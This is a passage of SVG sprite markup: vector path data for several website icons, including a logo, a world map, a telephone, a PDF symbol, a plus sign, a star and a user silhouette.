46.25h-205.653v94.977h267.264v-0.086z m-136.534-137.984h68.096V210.773h-68.096v112.128z m-130.048 0h70.998V210.773h-70.998v112.128zM1177.26 552.021c-137.046 76.032-275.883 145.664-429.312 177.494-34.56 7.168-72.107 6.826-107.264 2.133-33.451-4.523-49.664-34.219-37.888-65.877 11.008-29.696 26.197-59.307 45.738-84.139 41.814-53.333 88.832-102.485 131.158-155.477 25.941-32.427 49.152-67.499 69.717-103.68 14.763-25.942 8.107-56.832-18.005-69.888-44.032-21.931-91.307-37.291-137.728-54.272-5.291-1.963-13.568 3.925-23.894 7.338 13.227 12.203 23.296 21.504 36.608 33.622-138.069 23.893-269.141 58.282-396.202 105.386-0.598 2.816-1.622 4.779-1.024 5.718 18.688 29.525 9.984 51.968-17.238 70.4-10.325 7.082-19.797 15.445-27.648 26.368 83.627 25.258 158.379 10.837 229.462-37.206-4.438-6.57-8.448-12.458-12.8-18.858 27.05 4.608 43.093 19.797 45.226 43.52 0.512 5.205-2.901 10.752-4.437 16.128-3.925-4.352-8.277-8.448-11.69-13.227-2.134-2.987-2.646-7.083-4.438-12.288-84.736 58.027-175.787 72.619-276.395 42.41 0 20.225-0.938 37.291 0.256 54.358 1.024 14.677-5.034 20.907-17.493 28.587-29.184 18.09-59.05 36.949-82.944 61.098-29.099 29.611-18.261 65.28 20.821 80.384 44.459 17.238 91.222 17.494 137.558 11.776 55.04-6.741 109.653-15.957 169.301-24.832-70.485 33.622-139.264 57.43-212.31 67.243-50.858 6.741-101.717 10.581-152.32-4.096-72.106-20.736-104.447-75.69-85.418-148.65 17.92-68.523 60.33-123.222 106.581-173.654 153.856-168.021 348.331-253.355 573.526-270.25 52.48-3.84 105.728 2.986 154.88 25.855 69.29 32.171 97.962 100.182 64.512 168.96-22.102 45.568-52.822 87.552-82.944 128.598-29.782 40.618-64 77.994-95.659 117.418-9.387 11.606-17.75 24.235-24.661 37.462-13.142 25.002-4.182 42.069 24.149 39.253 59.477-5.888 119.893-10.667 177.237-25.685 84.224-22.272 166.23-53.163 249.174-80.47 8.106-2.73 15.872-5.973 23.808-8.96zM1350.4 781.74V675.755h40.79v105.984h-40.79z m-0.853-124.928v-29.27h42.325v29.27h-42.325z m-65.963 124.928v-150.87h39.936v150.87h-39.936z m1057.365 0V675.755h15.446v16.298c5.717-5.717 8.106-9.728 13.824-13.056 5.717-4.096 11.434-4.949 18.773-4.949s14.677 0.768 20.395 4.95c3.328 3.327 6.485 7.338 8.96 13.055 8.96-12.202 19.541-17.92 33.45-17.92 9.728 0 18.774 1.622 25.259 8.96 4.95 5.718 7.339 14.678 7.339 26.112v72.534h-17.92V715.69c0-8.107 0-13.056-0.768-15.446-0.768-3.328-4.096-5.717-6.486-8.106-3.328-1.622-7.338-2.39-12.202-2.39-8.107 0-14.678 2.39-18.774 6.486-4.096 4.949-6.485 13.056-6.485 25.258v60.331h-17.067v-68.437c0-8.96-2.389-13.824-4.949-17.92-3.328-4.096-8.107-5.718-14.677-5.718-6.571 0-11.435 1.622-13.824 4.096-4.95 1.622-8.107 5.718-9.728 12.203-1.622 3.328-2.39 10.667-2.39 22.016v53.76l-18.176-0.085z m-154.112-12.971c-5.717 4.096-17.152 16.384-39.168 16.384-29.354 0-57.941-22.784-57.941-56.235 0-35.072 27.733-58.709 57.941-58.709 22.016 0 33.451 12.203 39.168 17.92-2.389 4.096-5.717 13.824-8.106 17.152-9.728-13.056-23.552-16.384-30.976-16.384-22.016 0-39.936 17.92-39.936 39.936S2125.739 768 2147.755 768c12.202 0 23.552-5.717 30.976-17.92 3.242 8.79 7.253 14.507 8.106 18.688z m-134.57-2.56h14.677v15.445h-14.677v-15.445z m-850.262-135.253h-51.37l-78.251 150.869h45.653l13.824-30.208h83.2l13.056 30.208h48.896l-75.008-150.87z m-56.234 91.306l28.501-58.709 26.112 58.71h-54.613z m398.677-33.45c-10.667-10.667-22.784-15.446-38.315-15.446-6.485 0-13.056 0.768-18.773 1.622-9.728 3.328-21.163 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 18.773 4.096 22.784 4.096 17.152 0 30.208-4.95 40.789-15.446 8.96-10.666 13.056-23.552 13.056-40.789 0-18.005-4.096-31.061-13.056-40.021z m-35.925 62.805c-4.096 4.95-11.435 7.339-21.163 7.339-8.96 0-16.384-2.39-21.163-7.339-5.717-5.717-8.106-13.056-8.106-22.784 0-10.667 2.389-19.541 8.106-26.112 5.718-5.717 12.203-8.107 21.163-8.107s16.384 2.39 21.163 8.107c5.717 5.717 8.106 13.824 8.106 24.49 0.086 10.582-2.389 18.603-8.106 24.406z m346.453-62.805c-10.667-10.667-22.784-15.446-37.547-15.446-7.338 0-13.056 0.768-18.773 1.622-10.667 3.328-22.016 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 17.152 4.096 22.784 4.096 17.152 0 30.976-4.95 39.936-15.446 8.96-9.728 13.824-23.552 13.824-40.789 0.256-18.005-4.694-31.061-13.739-40.021z m-34.987 62.805c-4.096 4.95-11.434 7.339-21.162 7.339s-17.152-2.39-22.016-7.339c-4.95-4.95-7.339-12.203-7.339-22.784 0-11.435 2.39-20.395 7.339-26.112 5.717-5.717 13.056-8.107 22.016-8.107s16.384 2.39 21.162 8.107c4.95 5.717 7.339 13.824 7.339 24.49 0 10.582-2.475 18.603-7.339 24.406z m-117.333 24.405V714.07c0-13.056-4.95-22.784-15.445-30.208-8.107-6.485-22.784-9.728-44.032-9.728h-4.096c-18.774 0-32.598 2.39-42.326 8.107-9.728 5.717-15.445 13.824-17.92 25.259h40.79c2.389-5.718 8.96-12.203 19.541-12.203h4.096c7.339 0 10.667 1.621 14.677 4.95 3.328 2.389 4.95 6.485 4.95 13.055v2.39h-23.638c-15.445 0-26.112 0.768-31.829 1.621-8.107 0.768-13.824 2.39-17.92 5.717-5.717 4.096-10.667 8.107-13.056 12.203-2.39 6.485-4.096 12.203-4.096 17.92 0 9.728 4.096 17.152 11.435 22.784 7.338 5.717 17.92 8.96 30.976 8.96 8.96 0 17.152-0.768 24.49-3.328 8.96-2.39 20.395-8.96 24.491-15.445v2.389c0 7.339 0.768 11.435 2.39 13.056h38.314c-1.024-0.597-1.792-3.072-1.792-5.547z m-40.107-39.082c0 8.96-3.328 14.677-6.485 18.773-5.717 2.39-8.96 5.717-15.445 6.485h-8.107c-5.717 0-10.667-0.768-13.056-3.328-3.328-2.389-4.95-4.949-4.95-8.96 0-5.717 3.329-9.728 9.729-11.434 2.389-0.768 7.338-2.39 14.677-3.328h23.723l-0.086 1.792z m351.403 39.082V714.07c0-13.056-4.95-22.784-14.677-30.208-8.96-6.485-24.491-9.728-44.886-9.728h-4.096c-18.773 0-31.829 1.622-42.325 8.107-9.728 5.717-15.445 14.677-17.152 25.259h40.79c0.767-5.718 6.485-12.203 18.773-12.203h4.096c6.485 0 11.434 1.621 14.677 4.95 3.328 1.62 4.95 5.717 4.95 13.055v2.39h-23.553c-15.445 0-25.258 0.768-31.829 1.621-8.107 0.768-14.677 2.39-18.773 5.717-5.718 4.096-8.107 6.486-12.203 12.203-2.39 4.95-3.328 10.667-3.328 17.92 0 10.667 3.328 17.92 9.728 22.784 8.96 5.717 19.541 8.96 31.83 8.96 8.96 0 17.151-0.768 24.49-3.328 8.96-2.39 21.163-8.96 24.49-15.445v2.389c0 7.339 0.769 12.203 3.329 13.056h37.546c-0.938-0.597-1.877-3.072-1.877-5.547z m-39.936-39.082c0 8.96-2.39 14.677-7.339 18.773-4.096 2.39-8.106 5.717-14.677 6.485h-7.339c-5.717 0-9.728-0.768-13.824-3.328-3.328-1.621-4.949-4.949-4.949-8.96 0-5.717 3.328-9.728 9.728-11.434 2.39-0.768 6.485-2.39 13.824-3.328h24.49v1.706l0.086 0.086z m284.501-66.902c-31.829 0-56.234 26.112-56.234 58.71 0 30.208 24.49 56.234 56.234 56.234 31.83 0 57.088-26.112 57.088-56.234 0.086-32.598-25.258-58.71-57.088-58.71z m0 97.878c-22.016 0-38.314-17.152-38.314-39.168s16.384-39.936 38.314-39.936 39.168 17.92 39.168 39.936-17.152 39.168-39.168 39.168z" fill="#FF6003" ></path></symbol><symbol id="icon-icon-test" viewBox="0 0 1024 1024"><path d="M262.8 452.8l89.1-12.7 2.1-150.6 123-89.1-59.4-103.9-99.7 120.9-72.1-120.9-84.8 46.7 106 135.7z" fill="#1D1D1B" ></path><path d="M425.4 314.1c-11.3 66.4 23.5 127.7 77.8 137 54.3 9.2 107.4-37.1 118.8-103.5 11.3-66.4-23.5-127.7-77.8-137-54.3-9.2-107.5 37.1-118.8 103.5z m48.1-4.4c6.2-36.7 35.7-62.4 65.7-57.2 30 5.1 49.3 39 43 75.8-6.3 36.7-35.7 62.4-65.7 57.2-30-5.2-49.2-39.1-43-75.8z" fill="#1D1D1B" ></path><path d="M754.9 421s27.6-21.2 29.7-44.6v50.9l46.7-6.4 2.3-243.3-55.3 12.1s-2.1 178.2-63.6 178.2 0-169.7 0-169.7l-55.2 11.2c-0.1 0.1-101.9 300.7 95.4 211.6zM792.6 703c-19.8-2.8-39.2 11.3-43.3 31.4-0.4 2-0.5 4-0.6 5.9 0 0.6-0.1 1.3-0.1 2.2 0.2 16.8 12 31.1 29.1 33.5 19.8 2.8 39.2-11.3 43.3-31.4 4.1-20.2-8.6-38.8-28.4-41.6zM630.3 722c-22.7-3.8-44.9 15.3-49.6 42.6-4.7 27.4 9.8 52.6 32.5 56.4 22.7 3.8 44.9-15.3 49.6-42.6 4.8-27.4-9.8-52.6-32.5-56.4z" fill="#1D1D1B" ></path><path d="M904 523.5c-32.5-55.1-782 5.7-793.3 49.5-11.3 43.8 2.8 296.9 33.9 325.2 31.1 28.3 681.6 45.2 719.7 7.1 38.3-38.2 72.3-326.6 39.7-381.8zM288.2 860.1h-53V669.2l-74.2 4.2v-57.3l197.3-29.7v59.4l-70 23.3v191z m209.6 0.5l-39.2 5.4v-42.7c-1.8 19.6-24.9 37.4-24.9 37.4-165.5 74.8-80.1-177.5-80.1-177.5l46.3-9.4s-51.6 142.4 0 142.4 53.4-149.5 53.4-149.5l46.4-10.1-1.9 204z m201.7-69.8c-9.1 53.1-51.6 90.1-94.9 82.7-12.4-2.1-23.5-7.7-32.9-15.8l-1.3 16.7h-46.7V563.1l72.1-17-11.5 148.1c15.8-11 34.3-16.1 53-13 43.3 7.5 71.2 56.5 62.2 109.6z m154.2-39.2c-10.8 53.2-61.1 65.8-105.2 48.4 0 0 10.8 61.3 74.2 30.5l10.8 29.7s-133.3 63.6-123.9-119.3h0.3c0.2-3.6 0.6-7.2 1.3-10.8 8.2-42.9 46.8-72.8 86.1-66.8 39.4 5.7 65.1 45.4 56.4 88.3z" fill="#1D1D1B" ></path></symbol><symbol id="icon-arrLeft-fill" viewBox="0 0 1024 1024"><path d="M234.8888416290282 377.47806844534836l279.65492248535145 279.6549224853517 278.8075160980226-278.80751609802246z"  ></path></symbol><symbol id="icon-shijieditu" viewBox="0 0 1557 1024"><path d="M1338.517333 637.738667c0-4.650667-34.154667-49.578667-43.370666-82.112-9.173333-32.533333-26.282667-54.208-15.765334-58.88 10.517333-4.629333 7.893333 41.834667 28.906667 29.44 21.034667-12.373333 60.458667-6.186667 3.946667-71.253334l2.645333-21.674666s52.565333 0 60.437333-38.741334c7.893333-38.72-36.8-92.928-31.530666-99.136 5.248-6.186667 28.16 6.186667 32.469333 12.394667 4.330667 6.186667 24.042667 54.208 41.130667 51.114667 5.205333-0.938667 6.464-6.101333 5.269333-13.866667 2.581333 3.904 11.434667 7.125333 40.725333-4.693333 45.994667-18.538667-7.893333-41.813333-7.893333-41.813334l13.141333-24.810666-19.626666-17.066667-13.653334 20.16s-3.52 60.416-13.610666 63.552v0.042667c-4.352-18.197333-18.432-46.634667-29.333334-71.338667-5.312-12.053333 7.978667 3.498667 15.786667-6.186667 17.28-21.482667 45.994667-32.554667-14.464-74.368-27.605333 4.650667-43.370667-37.184-21.034667-34.069333 22.336 3.093333 61.013333-12.501333 70.208-10.944 9.194667 1.536 6.016 32.64 6.016 32.64s27.178667 37.162667 30.229334 43.349333c3.072 6.186667 1.322667-38.72 1.322666-38.72s-30.229333-20.138667-21.034666-29.44c9.194667-9.28 23.68-1.536 32.853333-6.186666 9.216-4.650667 0-30.976 0-30.976s-42.048-18.602667-49.92-30.997334c-7.893333-12.373333-68.352-12.373333-98.581333-9.28-30.229333-13.952-134.058667-15.488-134.058667-15.488l-166.912-34.090666s12.266667 26.858667 0 33.066666c-12.266667 6.186667-40.32-12.416-45.568 0-5.248 12.373333-42.026667 22.698667-47.296 26.837334-5.269333 4.117333-19.285333 22.72-19.285333 22.72l-10.517334-16.533334-6.122666 16.533334-18.410667 14.976-7.893333-11.157334-5.248-7.445333h21.034666s9.194667-23.232-30.229333-18.581333c-35.477333-15.488-61.76-6.186667-73.6 3.093333-11.818667 9.301333-19.712 29.44-30.229333 34.090667-10.517333 4.650667-9.194667 44.906667 0 44.906666h31.552l11.818666-13.930666s15.786667-58.88 22.336-41.813334c6.570667 17.024-31.530667 35.626667 23.68 35.626667-16.682667 24.768-36.821333 32.512-36.821333 32.512h-34.154667s-36.8 21.696-43.370666 26.346667c-6.570667 4.650667-31.552-26.346667-31.552-26.346667s7.893333 40.277333 7.893333 60.416-32.853333 26.346667-32.853333 26.346667 5.248 43.370667 6.570666 65.066666c-15.786667 15.466667-15.786667 43.349333-15.786666 43.349334l-23.658667 13.952-10.496 85.205333s-15.786667 26.325333 0 35.626667c15.765333 9.28 42.048 54.208 42.048 54.208s27.605333 6.186667 39.424 0c11.84-6.186667 17.088-41.813333 32.853333-9.301334 15.786667 32.533333 17.088 4.650667 17.088 4.650667s21.034667 13.952 6.570667 51.136c9.194667 10.837333 15.786667 24.768 15.786667 57.301333v66.602667s42.026667 97.6 34.154666 120.832c-7.893333 23.253333 28.928-7.744 42.069334 0 13.141333 7.744 53.866667-72.810667 48.64-100.693333-5.269333-27.882667 32.853333-38.72 35.456-52.650667 2.645333-13.952-2.624-55.765333-17.066667-68.16-14.464-12.394667 89.365333-100.693333 72.277333-125.482667-17.088-24.789333-34.176 17.045333-47.317333 9.301334-13.141333-7.744-9.194667-23.253333-9.194667-23.253334s77.930667-6.186667 90.88-38.72c12.949333-32.533333 26.090667-82.090667 69.461334-4.650666 43.370667 77.461333 60.458667 108.437333 70.954666 97.6 10.517333-10.837333-26.282667-74.346667 0-82.090667s9.216-35.626667 28.928-35.626667c19.712 0 95.936 173.482667 70.954667 148.693334-24.96-24.789333-35.477333-13.930667-35.477333-13.930667s34.176 34.069333 60.458666 88.298667c17.066667-1.557333 53.888 1.536 53.888 1.536s-28.928-12.373333-28.928-17.024z m61.589334-18.901334l9.386666 18.901334s1.28-14.122667-9.386666-18.901334z"  ></path><path d="M1371.392 547.882667s-23.68 24.789333-31.552 30.976c-7.893333 6.186667 9.194667 49.578667 40.746667 40.277333 9.045333-2.666667 15.232-2.218667 19.52-0.298667l-12.949334-26.026666s7.893333-44.928-15.786666-44.928z m139.306667 137.877333l10.517333-35.626667 27.584 17.024s20.010667-15.488-52.416-65.066666c0 0-31.68 6.186667-36.949333-9.28-5.248-15.488 0 40.277333 0 40.277333l22.528 4.650667 14.421333 29.44s23.808 71.253333 0 55.744c-23.808-15.488-26.453333 3.093333-23.808-15.488 2.624-18.581333-11.349333-34.069333-20.778667-24.789334-9.450667 9.301333-58.069333 34.090667-71.210666 63.509334-13.141333 29.44-17.088 0-17.088 0l-17.088 23.253333 14.464 18.56-14.464 17.066667s-23.530667 40.277333-8.490667 48c15.061333 7.765333 92.586667-13.930667 92.586667-13.930667l21.290666 41.813333s3.690667 40.298667 12.906667 41.834667c9.173333 1.557333 23.936-40.277333 31.68-48 7.744-7.765333 36.650667-17.066667 52.416-82.133333 15.786667-65.045333-38.101333-106.88-38.101333-106.88zM518.4 118.784c15.786667 20.138667 27.605333 34.090667 31.552 34.090667 3.946667 0 95.936-62.506667 95.936-62.506667s43.690667-35.114667 34.176-62.485333c-34.176-53.141333-156.394667-11.306667-181.376-3.584-24.96 7.744 15.786667-17.045333 15.786667-17.045334s-64.32-3.093333-81.450667 9.301334c-17.130667 12.394667-52.608 40.277333-57.877333 40.277333-5.248 0-30.229333-13.952-30.229334-13.952l-89.365333 18.602667s-32.853333 16.682667-56.512 18.410666c-23.658667 1.706667-93.312-16.853333-93.312-16.853333S38.72 131.157333 30.848 131.157333C22.954667 131.2-5.973333 159.061333 1.92 163.712c7.893333 4.650667 42.069333-44.928 80.170667-13.930667 38.122667 30.976 53.888 41.813333 39.424 89.834667-14.442667 48.021333-6.570667 150.272 19.712 179.690667 26.304 29.44 69.674667 21.696 88.064 52.693333 18.389333 30.954667 34.176 52.650667 59.136 60.373333 24.96 7.765333-7.893333 61.973333-1.301334 82.133334 6.570667 20.117333 18.389333 57.301333 18.389334 57.301333s17.066667 40.277333 44.693333 58.88c27.584 18.56-31.552 269.525333 77.525333 283.456-23.637333-72.789333-32.853333-116.181333-14.442666-122.368 18.389333-6.186667 27.605333-6.186667 27.605333-6.186667l47.296-119.296s32.853333-7.36 30.229333-9.877333c-2.624-2.496 7.893333-66.026667 10.517334-70.656 2.624-4.650667 19.712-27.882667 11.84-40.277333-7.893333-12.394667-27.605333-32.533333-59.157334-43.370667-14.442667-12.010667-26.282667-49.578667-43.370666-54.229333-17.066667-4.650667-42.048-37.333333-42.048-37.333334s-22.336 10.837333-45.994667 0c-23.68-10.858667-73.6 7.893333-73.6 7.893334s6.570667-27.861333-1.322667-43.370667c-7.893333-15.488-19.712 3.114667-19.712 3.114667s9.194667-30.997333 3.946667-48.021334c-5.269333-17.045333-31.68 13.696-31.68 13.696s-26.154667-7.509333-23.530667-50.88c2.645333-43.370667 94.634667-18.581333 94.634667-18.581333l5.248 35.626667 11.84-61.44 43.733333-45.952 87.68-80.042667s24.96 44.906667 35.498667 26.325333c-7.125333-14.208-17.088-30.976-6.570667-48-55.210667-85.226667 9.194667-86.762667 9.194667-86.762666l-36.8-46.485334s-21.034667-12.373333-14.464-15.488c6.570667-3.093333 15.786667-35.626667 39.445333-20.138666 23.637333 15.509333 44.672 46.485333 44.672 46.485333s-15.765333 20.138667 0 40.256z"  ></path></symbol><symbol id="icon-dianhua3" viewBox="0 0 1024 1024"><path d="M605.323 83.21a40.17 40.17 0 0 0-6.598-0.82c-19.754-0.756-37.037 12.75-41.018 32.153-2.194 10.526-0.15 21.287 5.788 30.3 5.918 9.005 14.986 15.157 25.523 17.306 84.826 17.509 157.859 67.094 205.625 139.617 47.745 72.554 64.392 159.22 46.937 244.045-2.194 10.56-0.15 21.299 5.788 30.291 5.918 9.004 14.986 15.145 25.523 17.328a45.93 45.93 0 0 0 6.62 0.808c8.452 0.32 16.624-1.98 23.693-6.62 9.003-5.928 15.155-15.006 17.326-25.533 45.084-218.918-96.298-433.76-315.207-478.876z m69.395 605.464c2.383 1.554 55.577 35.708 96.448 77.684 15.389 15.879 41.167 42.444 40.485 73.267-0.574 21.052-12.452 42.168-36.335 64.454-5.939 5.832-59.133 55.515-144.234 55.515-23.31 0-47.256-3.703-71.181-10.985-25.14-7.62-50.705-19.392-75.907-34.93-99.513-58.771-176.314-134.444-249.24-245.44C109.4 477.47 105.802 314.089 106.377 283.298c0.213-142.106 118.565-198.004 132.06-203.922 18.561-8.61 34.782-12.75 49.724-12.75 7.152 0 14.007 0.968 20.35 2.906 13.048 3.958 31.163 14.218 43.338 40.592 16.604 35.782 32.314 87.082 43.041 140.787 11.283 55.738-19.967 71.383-50.192 86.507l-1.193 0.521s-53.471 22.31-62.879 26.183c-9.238 3.852-14.05 14.261-10.9 23.776 21.564 65.327 54.494 133.071 95.193 195.907 40.04 61.827 87.656 118.884 137.679 165.075 3.575 3.257 8.173 5.087 13.028 5.087l1.64-0.085c5.257-0.425 10.217-3.086 13.516-7.321 8.13-10.451 20.604-25.512 33.76-38.039 24.946-23.723 47.509-35.239 68.967-35.239 5.875 0 11.708 0.862 17.327 2.576 5.383 1.651 14.09 6.334 23.882 12.815zM505.449 413.688c-10.558-2.193-19.627-8.323-25.543-17.316-5.96-9.004-8.004-19.776-5.833-30.333 4.045-19.381 21.286-32.898 41.018-32.11 2.194 0.064 4.408 0.33 6.62 0.787 93.553 19.286 153.986 111.136 134.72 204.732-2.15 10.493-8.28 19.55-17.284 25.521-7.088 4.63-15.304 6.919-23.691 6.62-2.172-0.115-4.386-0.362-6.599-0.83-10.58-2.139-19.668-8.313-25.586-17.327-5.917-8.972-7.961-19.71-5.79-30.268 4.981-24.224 0.257-48.959-13.41-69.67-13.623-20.67-34.42-34.824-58.622-39.806z m41.891-126.27c-21.755-4.512-35.804-25.852-31.334-47.596 4.002-19.423 21.244-32.951 40.998-32.184a40.73 40.73 0 0 1 6.619 0.819c75.714 15.613 140.852 59.845 183.51 124.608 42.593 64.721 57.47 142.064 41.848 217.78-2.172 10.558-8.324 19.647-17.328 25.533-7.087 4.672-15.24 6.96-23.67 6.63a40.822 40.822 0 0 1-6.64-0.83c-21.713-4.459-35.782-25.81-31.313-47.596 11.261-54.63 0.533-110.485-30.248-157.241-30.779-46.732-77.779-78.672-132.442-89.923z"  ></path></symbol><symbol id="icon-PDF" viewBox="0 0 1024 1024"><path d="M966.715434 199.974098l-142.73558-142.75093C792.89699 26.135188 731.498741 0.700963 687.547827 0.700963H81.35268C37.360835 0.700963 1.407043 36.634289 1.407043 80.636367v863.417996c0 43.991846 36.030539 79.945637 79.945637 79.945637h862.026302c43.991846 0 79.925171-35.953791 79.925171-79.945637V336.462406c0-43.996962-25.500739-105.395211-56.588719-136.488308m-199.242436-106.807371a88.311148 88.311148 0 0 1 11.271696 9.20462l142.745812 142.756046a91.304313 91.304313 0 0 1 9.347884 11.399609h-163.370508V93.166727z m191.869529 850.892753c0 8.687852-7.337091 15.984011-15.963545 15.98401H81.35268c-8.774833 0-15.989127-7.357557-15.989127-15.98401V80.636367c0-8.698085 7.372906-15.984011 15.989127-15.984011h606.133749c4.717432 0 10.233042 0.629332 15.994244 1.719151v254.112004h254.106887c1.140984 5.745853 1.714034 11.113083 1.714035 15.978895v607.591957h0.040932z m-153.792381-346.531719c-25.521206-1.519607-70.219131 1.473558-123.420714 8.247832-73.268577-51.047528-162.649079-129.509374-224.328736-196.663709 22.845265-82.826238 17.41152-111.923892 9.798137-128.035816l-0.880042-1.739617c-17.907823-31.77871-40.251669-47.829236-66.335692-47.829236-5.812368 0-11.773114 0.757245-17.728744 2.496862-14.269976 4.006236-25.82308 13.609945-33.55926 27.752009-10.954471 20.015829-12.791302 47.071991-5.055122 72.393652 6.595195 21.361474 25.904945 50.714954 57.478994 87.492505-27.10221 88.597674-73.908142 200.071312-111.26386 280.395571-58.139025 24.477435-99.772155 51.103809-123.517928 78.784187-45.327257 50.807051-22.246632 87.318543-14.131831 97.275293 8.774833 10.826558 23.346684 16.70544 41.014031 16.70544 18.347843 0 43.991846-6.656594 61.83827-25.198865 6.651477-5.73562 23.464364-25.904945 71.989447-128.296758 103.512332-40.369349 241.837471-69.006516 342.131511-83.020666 54.864452 36.537075 95.678938 54.475597 124.658911 54.936084h0.700964c49.681417 0 77.38226-19.893033 80.145181-57.422713l0.061398-0.961906c0.956789-11.906144-3.658312-24.579766-12.678738-34.60303-8.692969-9.793021-25.83843-21.811728-56.916177-22.707119M222.256546 831.936043l-2.420115 2.379183c-5.254667 5.817484-16.511013 10.227925-26.037974 10.227925-1.340528 0-2.358716-0.061398-3.197825-0.260943-3.637846-9.066475 9.532078-24.856058 14.213694-30.197705 10.913539-12.653156 27.680377-25.638886 49.804213-38.430188-17.268258 33.252268-28.258544 51.482432-32.361993 56.281728m170.108965-512.419554c-4.195547-14.01415-2.55826-26.933365 1.1768-33.579726 1.100052-2.108007 2.22057-3.197825 2.860135-3.376904 1.534956-0.450254 2.895951-0.721429 4.093217-0.721429 8.196666 0 17.007315 12.673622 21.765679 21.105648 1.140984 3.208059 4.33881 16.9408-4.55882 58.594396-18.281329-24.175561-23.776472-36.849183-25.337011-42.021985m216.254867 297.280089c-64.979814 10.98517-161.052724 30.300036-250.832314 60.160051l1.320062-2.79362-0.961905 0.399089c24.201143-54.57281 57.402246-133.61794 82.462965-208.91266l0.700963 0.777712 0.383739-1.089819c49.706999 51.487548 110.762442 105.850582 168.466563 150.185234l-2.895951 0.378622 1.355878 0.895391z m215.420874 40.538194c-0.281409 0.240476-5.699804 5.571891-28.979974 5.571891v25.209098l-0.240476-25.209098c-4.236479-0.061398-16.592877-1.601471-41.576848-13.809489 20.645161-1.540073 38.22041-2.00056 49.486989-1.299596l0.961906 0.061398c12.995963 0.399089 19.146021 3.801575 21.023784 5.776552-0.040932 1.831714-0.240476 3.187592-0.675381 3.699244" fill="#040000" ></path></symbol><symbol id="icon-jia" viewBox="0 0 1044 1024"><path d="M890.648156 874.032302C792.073666 970.713358 661.001666 1024 521.60242 1024 382.261137 1024 251.2471 970.752 152.749892 874.128906 54.214043 777.370566-0.019316 648.810264 5.0e-06 512 5.0e-06 375.228377 54.272005 246.629434 152.827175 149.929057 251.343703 53.248 382.33842 0 521.699024 0 661.098269 0 792.092986 53.248 890.648156 149.909736 1094.057062 349.609057 1094.01842 674.410264 890.648156 874.032302ZM836.240911 207.09917C752.311552 123.189132 640.714873 76.993208 521.988835 76.993208 403.282118 76.993208 291.724081 123.189132 207.794722 207.09917 123.865364 290.989887 77.630798 402.625208 77.630798 521.370566 77.630798 640.115925 123.807401 751.731925 207.717439 835.641962 291.627477 919.513358 403.224156 965.786566 521.911552 965.786566 640.656911 965.786566 752.292232 919.494038 836.240911 835.545358 1009.490118 662.334792 1009.490118 380.387019 836.240911 207.09917ZM763.343703 560.301887C763.343703 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 763.169811 560.475779 763.169811 560.475779 779.167396 547.492232 792.150943 531.494647 792.150943 531.494647 792.150943 512.173892 792.150943 512.173892 792.150943 496.176307 792.150943 483.19276 779.167396 483.19276 763.169811 483.19276 763.169811 483.19276 560.301887 483.19276 560.301887 483.19276 560.301887 280.324835 560.301887 280.324835 560.301887 264.32725 560.301887 251.343703 547.31834 251.343703 531.320755 251.343703 531.320755 251.343703 512 251.343703 512 251.343703 496.002415 264.32725 483.018868 280.324835 483.018868 280.324835 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 280.150943 483.19276 280.150943 483.19276 264.153358 496.176307 251.169811 512.173892 251.169811 512.173892 251.169811 531.494647 251.169811 531.494647 251.169811 547.492232 251.169811 560.475779 264.153358 560.475779 280.150943 560.475779 280.150943 560.475779 483.018868 560.475779 483.018868 560.475779 483.018868 763.343703 483.018868 763.343703 483.018868 779.341288 483.018868 792.324835 496.002415 792.324835 512 792.324835 512 792.324835 531.320755 792.324835 531.320755 792.324835 547.31834 779.341288 560.301887 763.343703 560.301887Z"  ></path></symbol><symbol id="icon-start1" viewBox="0 0 1024 1024"><path d="M511.06794337-28.77810521L639.2956385 384.73478842 1054.25163727 384.73478842 718.54594215 640.30096801 846.77363727 1053.81510318 511.06794337 798.24768205 175.36100671 1053.81510318 303.58994337 640.30096801-32.11575054 384.73478842 382.83900549 384.73478842Z" fill="#e5e5e5" ></path></symbol><symbol id="icon-GEO-icon-user" viewBox="0 0 1024 1024"><path d="M512 0C228.693333 0 0 228.693333 0 512s228.693333 512 512 512 512-228.693333 512-512S795.306667 0 512 0z m157.013333 918.186667c-54.613333 17.066667-112.64 27.306667-170.666666 30.72-126.293333-3.413333-242.346667-61.44-317.44-153.6 0-3.413333 0-3.413333-3.413334-6.826667 30.72-88.746667 177.493333-54.613333 256-136.533333v-64.853334c-10.24-6.826667-30.72-40.96-54.613333-75.093333-10.24-13.653333-30.72-20.48-37.546667-37.546667-10.24-20.48-6.826667-44.373333-3.413333-58.026666 3.413333-17.066667 17.066667-17.066667 23.893333-30.72v-102.4c13.653333-81.92 54.613333-81.92 129.706667-92.16 20.48-3.413333 44.373333-27.306667 71.68-13.653334 17.066667 6.826667 17.066667 23.893333 30.72 30.72 30.72 20.48 64.853333-3.413333 81.92 30.72 20.48 44.373333-6.826667 109.226667 13.653333 153.6 27.306667 6.826667 37.546667 54.613333 17.066667 85.333334-6.826667 6.826667-13.653333 10.24-23.893333 20.48-13.653333 10.24-23.893333 34.133333-37.546667 51.2-10.24 13.653333-23.893333 17.066667-30.72 30.72-6.826667 17.066667-6.826667 44.373333 0 64.853333 30.72 78.506667 215.04 23.893333 256 116.053333-54.613333 71.68-122.88 126.293333-201.386667 157.013334z"  ></path></symbol><symbol id="icon-Group" viewBox="0 0 2192 1024"><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 